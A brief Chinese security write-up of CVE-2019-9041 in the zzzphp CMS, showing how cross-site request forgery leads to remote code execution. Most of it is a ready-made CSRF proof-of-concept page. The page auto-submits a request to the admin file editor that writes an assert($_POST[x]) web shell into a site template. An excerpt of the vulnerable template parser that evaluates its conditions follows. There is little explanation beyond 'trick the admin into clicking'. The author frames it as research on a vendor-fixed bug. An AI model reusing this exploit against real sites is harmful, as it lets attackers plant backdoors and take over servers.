# CVE-2019-9041: 从CSRF到Getshell

*本文中涉及到的相关漏洞已报送厂商并得到修复，本文仅限技术研究与讨论，严禁用于非法用途，否则产生的一切后果自行承担。

## 正文``<html>  <!-- CSRF PoC - generated by Burp Suite Professional -->  <body>  <script>history.pushState('', '', '/')</script>    <form action="http://192.168.1.64/zzzphp/admin015/save.php?act=editfile" method="POST">      <input type="hidden" name="file" value="&#47;zzzphp&#47;template&#47;pc&#47;cn2016&#47;html&#47;search&#46;html" />      <input type="hidden" name="filetext" value="&#123;if&#58;assert&#40;&#36;&#95;POST&#91;x&#93;&#41;&#125;phpinfo&#40;&#41;&#59;&#123;end&#32;if&#125;" />      <input type="submit" value="Submit request" />    </form>    <script>      document.forms.submit();    </script>  </body></html>````publicfunction parserIfLabel( \$zcontent ) {   \$pattern = '/\{if:([\s\S]+?)}([\s\S]*?){end\s+if}/';   if ( preg_match_all( \$pattern, \$zcontent, \$matches ) ) {      \$count = count( \$matches[ 0 ] );      for ( \$i = 0; \$i < \$count; \$i++ ) {         \$flag = '';         \$out_html = '';         \$ifstr = \$matches[ 1 ][ \$i ];         \$ifstr = str_replace( '<>', '!=', \$ifstr );         \$ifstr = str_replace( 'mod', '%', \$ifstr );         \$ifstr1 = cleft( \$ifstr, 0, 1 );         switch ( \$ifstr1 ) {            case '=':               \$ifstr = '0' . \$ifstr;               break;            case '{':            case '[':               \$ifstr = "'" . str_replace( "=", "'=", \$ifstr );               break;         }         \$ifstr = str_replace( '=', '==', \$ifstr );         \$ifstr = str_replace( '===', '==', \$ifstr );         @eva1( 'if(' . \$ifstr . '){\$flag="if";}else{\$flag="else";}' );``

## 利用过程

csrf诱导管理员点击链接*本文作者：cck